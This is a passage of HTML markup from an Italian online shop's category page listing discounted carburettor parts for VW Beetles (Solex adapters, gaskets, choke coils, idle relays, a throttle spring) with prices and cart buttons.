												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" title="adattatore montaggio Solex 31 su collettore Solex 34" itemprop="url" >
							adattatore montaggio Solex 31 su...
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						adattatore montaggio Solex 31 su collettore Solex 34
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								22,69 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									25,21 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1925&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1925">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1925" href="#" rel="1925" onclick="WishlistCart('wishlist_block_list', 'add', '1925', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" data-id-product="1925">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" rel="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" title="guarnizione sotto carburatore 31 pict" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7209-home_default/guarnizione-sotto-carburatore-31-pict.jpg" alt="guarnizione sotto carburatore 31 pict" title="guarnizione sotto carburatore 31 pict"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1,09 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											1,21 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" title="guarnizione sotto carburatore 31 pict" itemprop="url" >
							guarnizione sotto carburatore 31 pict
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						guarnizione sotto carburatore 31 pict
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								1,09 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									1,21 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1926&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1926">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1926" href="#" rel="1926" onclick="WishlistCart('wishlist_block_list', 'add', '1926', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1926-guarnizione-sotto-carburatore-31-pict.html" data-id-product="1926">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" rel="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" title="guarnizione sotto carburatore 34 pict" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7210-home_default/guarnizione-sotto-carburatore-34-pict.jpg" alt="guarnizione sotto carburatore 34 pict" title="guarnizione sotto carburatore 34 pict"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1,09 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											1,21 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" title="guarnizione sotto carburatore 34 pict" itemprop="url" >
							guarnizione sotto carburatore 34 pict
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						guarnizione sotto carburatore 34 pict
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								1,09 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									1,21 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1927&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1927">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1927" href="#" rel="1927" onclick="WishlistCart('wishlist_block_list', 'add', '1927', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1927-guarnizione-sotto-carburatore-34-pict.html" data-id-product="1927">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" rel="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" title="spirale starter automatico 28/30/31 PICT - 6V" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7211-home_default/spirale-starter-automatico-28-30-31-pict-6v.jpg" alt="spirale starter automatico 28/30/31 PICT - 6V" title="spirale starter automatico 28/30/31 PICT - 6V"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										40,83 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											45,37 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" title="spirale starter automatico 28/30/31 PICT - 6V" itemprop="url" >
							spirale starter automatico 28/30/31 PICT - 6V
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						spirale starter automatico 28/30/31 PICT - 6V
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								40,83 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									45,37 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1928&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1928">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1928" href="#" rel="1928" onclick="WishlistCart('wishlist_block_list', 'add', '1928', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1928-spirale-starter-automatico-28-30-31-pict-6v.html" data-id-product="1928">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" rel="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" title="spirale starter automatico 28/30/31/34 PICT - 8/67 in poi" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7212-home_default/spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.jpg" alt="spirale starter automatico 28/30/31/34 PICT - 8/67 in poi" title="spirale starter automatico 28/30/31/34 PICT - 8/67 in poi"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										25,41 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											28,23 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" title="spirale starter automatico 28/30/31/34 PICT - 8/67 in poi" itemprop="url" >
							spirale starter automatico 28/30/31/34...
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						spirale starter automatico 28/30/31/34 PICT - 8/67 in poi
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								25,41 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									28,23 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1929&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1929">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1929" href="#" rel="1929" onclick="WishlistCart('wishlist_block_list', 'add', '1929', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1929-spirale-starter-automatico-28-30-31-34-pict-8-67-in-poi.html" data-id-product="1929">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" rel="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" title="spirale starter automatico 34 PICT, 8/70-7/79" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7213-home_default/spirale-starter-automatico-34-pict-8-70-7-79.jpg" alt="spirale starter automatico 34 PICT, 8/70-7/79" title="spirale starter automatico 34 PICT, 8/70-7/79"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										34,48 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											38,31 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" title="spirale starter automatico 34 PICT, 8/70-7/79" itemprop="url" >
							spirale starter automatico 34 PICT, 8/70-7/79
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						spirale starter automatico 34 PICT, 8/70-7/79
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								34,48 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									38,31 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1930&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1930">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1930" href="#" rel="1930" onclick="WishlistCart('wishlist_block_list', 'add', '1930', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1930-spirale-starter-automatico-34-pict-8-70-7-79.html" data-id-product="1930">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" rel="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" title="relee carburatore (minimo) -69 " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7214-home_default/relee-carburatore-minimo-69.jpg" alt="relee carburatore (minimo) -69 " title="relee carburatore (minimo) -69 "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										26,32 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											29,24 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" title="relee carburatore (minimo) -69 " itemprop="url" >
							relee carburatore (minimo) -69
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						relee carburatore (minimo) -&gt;69
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								26,32 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									29,24 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1931&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1931">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1931" href="#" rel="1931" onclick="WishlistCart('wishlist_block_list', 'add', '1931', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1931-relee-carburatore-minimo-69.html" data-id-product="1931">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" rel="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" title="relee carburatore (minimo) 70- " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7215-home_default/relee-carburatore-minimo-70-.jpg" alt="relee carburatore (minimo) 70- " title="relee carburatore (minimo) 70- "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										26,32 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											29,24 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" title="relee carburatore (minimo) 70- " itemprop="url" >
							relee carburatore (minimo) 70-
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						relee carburatore (minimo) 70-&gt;
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								26,32 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									29,24 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1932&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1932">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1932" href="#" rel="1932" onclick="WishlistCart('wishlist_block_list', 'add', '1932', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1932-relee-carburatore-minimo-70-.html" data-id-product="1932">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" rel="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" title="molla ritorno farfalla carburatore " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7216-home_default/molla-ritorno-farfalla-carburatore.jpg" alt="molla ritorno farfalla carburatore " title="molla ritorno farfalla carburatore "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1,09 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											1,21 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" title="molla ritorno farfalla carburatore " itemprop="url" >
							molla ritorno farfalla carburatore
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						molla ritorno farfalla carburatore
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								1,09 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									1,21 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1933&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1933">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1933" href="#" rel="1933" onclick="WishlistCart('wishlist_block_list', 'add', '1933', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1933-molla-ritorno-farfalla-carburatore.html" data-id-product="1933">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" rel="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" title="beccuccio ripresa -70 " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7217-home_default/beccuccio-ripresa-70.jpg" alt="beccuccio ripresa -70 " title="beccuccio ripresa -70 "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										7,26 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											8,07 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" title="beccuccio ripresa -70 " itemprop="url" >
							beccuccio ripresa -70
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						beccuccio ripresa -&gt;70
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
